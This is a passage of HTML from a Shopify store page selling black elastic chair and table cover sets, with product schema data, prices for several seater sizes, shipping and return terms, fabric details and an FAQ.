  </div>
</product-modal>


  

<script src="//divinetrendz.com/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431735828457" defer="defer"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/media-gallery.js?v=21621056841727037201735828457" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18993574871275__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18993574871275__main"]') ||
        document.querySelector('variant-selects[data-section="template--18993574871275__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18993574871275__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18993574871275__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover",
      "url": "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-black-solid-elastic-chair-table-cover",
      "image": [
          "https:\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_2.png?v=1717068864\u0026width=1920"
        ],
      "description": "Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new look with DIVINETRENDZ!\n\nCreate a cozy and inviting atmosphere in your dining room with our Chair Cover and Dining Table Cover. Our covers are designed to fit snugly on your furniture, providing a sleek and polished finish. Keep your chairs and table looking like new with our durable and versatile covers. Perfect for family meals, entertaining guests, or casual dining, DIVINETRENDZ has got you covered!\n\nFeatures:\n\n\nProtection\n\n\nTable covers are the perfect way to shield your dining table from dust, debris, food spillage and dirt buildup. Plus, they protect it from sun damage so it looks its best for longer.\n\n\nVariety\n\n\nTable covers come in an array of styles and designs that will add a pop of color to any dining room. Whether you’re going for classic, modern or vintage-inspired, you’ll have access to an impressive selection that will fit into any room’s decor.\n\n\nComfort\n\n\nA table cover adds cushioned comfort on any surface so your guests feel relaxed during meals. It also muffles noise levels while eating so mealtimes remain peaceful and comfortable.\n\n\nMaintenance\n\n\nCleaning a table cover is much easier compared to wiping down a wood or glass table - no special chemicals required! Just a simple liquid solution and wipe-down will do the trick!\n\n\nEasy Setup and Removal\n\n\nDon't worry about fitting around corners or spending hours trying to install—table covers are easily laid over the top of your furniture for quick setup and just as easily removed when done using them.\n\n\nCan Be Used Anywhere\n\n\nTable covers can be used in different settings—from outdoor gatherings to formal dinners indoors - so there’s always an option to suit your needs! Plus, they can be transported anywhere for easy setup at different locations—just fold them up neatly in their bag or box once you're done using them and take it with you wherever you go!\n\n\nCost-Effective\n\n\nUnlike other furniture coverings such as slipcovers or sofa covers, which can be expensive, DIVINETRENDZ table covers are more affordable whilst still providing protection against wear and tear for many years to come!\n ",
      "sku": "CT44-4\/4seater",
      "brand": {
        "@type": "Brand",
        "name": "DivineTrendz"
      },
      "offers": [{
            "@type" : "Offer","sku": "CT44-4\/4seater","availability" : "http://schema.org/InStock",
            "price" : 1798.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-black-solid-elastic-chair-table-cover?variant=46208580944107"
          },
{
            "@type" : "Offer","sku": "CT44-4\/6seater","availability" : "http://schema.org/InStock",
            "price" : 1998.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-black-solid-elastic-chair-table-cover?variant=46208580976875"
          },
{
            "@type" : "Offer","sku": "CT44-4\/8seater","availability" : "http://schema.org/InStock",
            "price" : 2198.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-black-solid-elastic-chair-table-cover?variant=46208581009643"
          },
{
            "@type" : "Offer","sku": "CT44-6\/4seater","availability" : "http://schema.org/InStock",
            "price" : 2198.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-black-solid-elastic-chair-table-cover?variant=46208581042411"
          },
{
            "@type" : "Offer","sku": "CT44-6\/6seater","availability" : "http://schema.org/InStock",
            "price" : 2398.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-black-solid-elastic-chair-table-cover?variant=46208581075179"
          },
{
            "@type" : "Offer","sku": "CT44-6\/8seater","availability" : "http://schema.org/InStock",
            "price" : 2598.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-black-solid-elastic-chair-table-cover?variant=46208581107947"
          },
{
            "@type" : "Offer","sku": "CT44-8\/4seater","availability" : "http://schema.org/InStock",
            "price" : 2698.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-black-solid-elastic-chair-table-cover?variant=46208581140715"
          },
{
            "@type" : "Offer","sku": "CT44-8\/6seater","availability" : "http://schema.org/InStock",
            "price" : 2898.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-black-solid-elastic-chair-table-cover?variant=46208581173483"
          },
{
            "@type" : "Offer","sku": "CT44-8\/8seater","availability" : "http://schema.org/InStock",
            "price" : 3098.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-black-solid-elastic-chair-table-cover?variant=46208581206251"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18993574871275__collapsible_content_dcdYmw" class="shopify-section section"><style data-shopify>.section-template--18993574871275__collapsible_content_dcdYmw-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574871275__collapsible_content_dcdYmw-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--18993574871275__collapsible_content_dcdYmw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--18993574871275__collapsible_content_dcdYmw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18993574871275__collapsible_content_dcdYmw color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18993574871275__collapsible_content_dcdYmw-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="visually-hidden">Collapsible content</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        SHIPPING & RETURN POLICY
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_fJyKEn-template--18993574871275__collapsible_content_dcdYmw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_fJyKEn-template--18993574871275__collapsible_content_dcdYmw"
                  >
                    <p>At Divine Trendz, we offer <strong>free shipping</strong> on all orders across India. Orders are typically delivered within <strong>3–7 business days</strong> depending on your location. Once shipped, you’ll receive tracking details via SMS and WhatsApp. We also offer <strong>Cash on Delivery (COD)</strong> for most pin codes.</p><p>If you're not fully satisfied, we provide an easy <strong>5-day return or exchange</strong> policy. Products must be unused, in original packaging, and not customized. Refunds are processed within <strong>3–7 business days</strong> after the return is approved.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        FABRIC DETAILS
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_eCbwwx-template--18993574871275__collapsible_content_dcdYmw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_eCbwwx-template--18993574871275__collapsible_content_dcdYmw"
                  >
                    <ul><li>Premium Stretchable Lycra Fabric</li><li>Wrinkle-Free & Anti-Slip</li><li>Soft, Durable & Breathable</li><li>Fade & Shrink Resistant</li><li>Machine Washable (Cold Cycle)</li></ul>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        FAIR PRICING
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_r9JBje-template--18993574871275__collapsible_content_dcdYmw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_r9JBje-template--18993574871275__collapsible_content_dcdYmw"
                  >
                    <p>Most big home brands rely on celebrity endorsements and fancy showrooms to inflate their prices. At Divine Trendz, we do things differently. No middlemen, no hype,  just premium-quality covers at honest prices, delivered straight to your doorstep.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18993574871275__image_with_text_zhjxpa" class="shopify-section section"><style data-shopify>.section-template--18993574871275__image_with_text_zhjxpa-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574871275__image_with_text_zhjxpa-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--18993574871275__image_with_text_zhjxpa.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18993574871275__image_with_text_zhjxpa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--18993574871275__image_with_text_zhjxpa color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--18993574871275__image_with_text_zhjxpa-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18993574871275__image_with_text_zhjxpa color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=1500" alt="" srcset="//divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=165 165w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=360 360w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=535 535w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=750 750w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=1070 1070w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18993574871275__image_with_text_zhjxpa"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18993574871275__image_with_text_zhjxpa content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Our Chair & Table Cover is adaptable and easy to use.
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>With our non-slip stretch fabric will stay on the your chair & table for years.</p><p>The covers are stretchable which means you'll never have to worry about it being tear!</p><p>We have wide range of colors and patterns, making each different design special in its own way.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18993574871275__image_with_text_cjg7JK" class="shopify-section section"><style data-shopify>.section-template--18993574871275__image_with_text_cjg7JK-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574871275__image_with_text_cjg7JK-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--18993574871275__image_with_text_cjg7JK.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18993574871275__image_with_text_cjg7JK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--18993574871275__image_with_text_cjg7JK color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--18993574871275__image_with_text_cjg7JK-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18993574871275__image_with_text_cjg7JK color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=1500" alt="" srcset="//divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=165 165w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=360 360w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=535 535w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=750 750w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=1070 1070w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18993574871275__image_with_text_cjg7JK"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18993574871275__image_with_text_cjg7JK content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Safeguard Your Dining Area, Fearlessly!
                </h2>
              <div class="image-with-text__text rte body" >
                  <ul><li>Defend against spills, and little mischief-makers with our chair & table covers</li><li>Our covers create a shield, ensuring easy cleaning and maintenance</li><li>From playful kids to accidental spills, we've got your back!</li></ul>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18993574871275__1752827547c9be4812" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUFF3RHlnb05vZG44K__judge_me_reviews_review_widget_8HQKwb" class="shopify-block shopify-app-block">







<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='DivineTrendz Exclusive - Black Solid Elastic Chair &amp; Table Cover'
    data-id='8590072185067'
    data-product-id='8590072185067'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2171"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AUFF3RHlnb05vZG44K__judge_me_reviews_review_widget_8HQKwb"
    data-has-legacy="1"
    data-has-revamp="0"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-09-27T15:36:41Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--18993574871275__collapsible_content_dXNaEb" class="shopify-section section"><style data-shopify>.section-template--18993574871275__collapsible_content_dXNaEb-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574871275__collapsible_content_dXNaEb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18993574871275__collapsible_content_dXNaEb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--18993574871275__collapsible_content_dXNaEb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18993574871275__collapsible_content_dXNaEb color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18993574871275__collapsible_content_dXNaEb-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ's
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What’s included in a dining set cover?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_A3HeGf-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_A3HeGf-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>It includes a table cover and matching chair covers (set of 4, 6, or 8 depending on selection).</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do these fit all dining tables?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Ef4twm-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Ef4twm-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>Our sets are designed to fit most rectangular and square tables. Custom options are available too.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Are these stretchable?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ewcRJ3-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ewcRJ3-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>Yes, chair covers are stretchable. Table covers come in standard and elastic-fit options.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Is it easy to maintain the dining set covers?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_N3ekdx-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_N3ekdx-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>Yes, they are stain-resistant and machine washable for easy care.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 207, 228, 253;
  }
  .bg-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
